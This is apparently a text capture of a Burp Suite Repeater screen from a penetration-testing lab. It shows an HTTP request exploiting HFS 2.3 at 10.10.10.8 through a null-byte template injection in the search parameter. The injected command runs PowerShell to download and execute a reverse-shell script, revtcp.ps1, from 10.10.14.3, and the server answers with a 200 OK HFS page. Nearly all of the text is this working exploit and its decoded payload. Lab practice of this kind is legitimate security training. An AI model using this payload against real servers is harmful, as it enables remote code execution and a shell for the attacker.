 10.10.14.3 10:42
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://10.10.10.8 HTTP/1
Kali Li
User
Folder
Home
0 folde
Search
Select
All
0 i
Actions
Arch
Server i
HttpFileSer
Request
Pretty Raw Hex \n
1 GET /?search=
%00{.exec|c%3a\Windows\SysNative\WindowsPowerShell\v1.0\powershell.exe+IEX(New-Object+
Net.WebClient).downloadString('http%3a//10.10.14.3%3a8000/revtcp.ps1').}
2 HTTP/1.1
3 Host: 10.10.10.8
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 DNT: 1
9 Connection: close
10 Cookie: HFS_SID=0.957332256948575
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html
3 Content-Length: 4218
4 Accept-Ranges: bytes
5 Server: HFS 2.3
6 Cache-Control: no-cache,
no-store, must-revalidate,
max-age=-1
7
8 <!DOCTYPE html PUBLIC
"-//W3C//DTD XHTML 1.0
Transitional//EN">
9 <html>
10 <head>
11 <meta http-equiv="
content-type" content="
text/html;
charset=UTF-8">
12 <title>
HFS /
</title>
Inspector
Selection 149 (0x95)
Selected text
exec|c%3a\Windows\SysNative\
WindowsPowerShell\v1.0\power
shell.exe+IEX(New-Object+Net
.WebClient).downloadString('
http%3a//10.10.14.3%3a8000/r
evtcp.ps1
Decoded from: URL encoding
exec|c:\Windows\SysNative\Wi
ndowsPowerShell\v1.0\powersh
ell.exe IEX(New-Object Net.W
ebClient).downloadString('ht
tp://10.10.14.3:8000/revtcp.
ps1
Inspector
Notes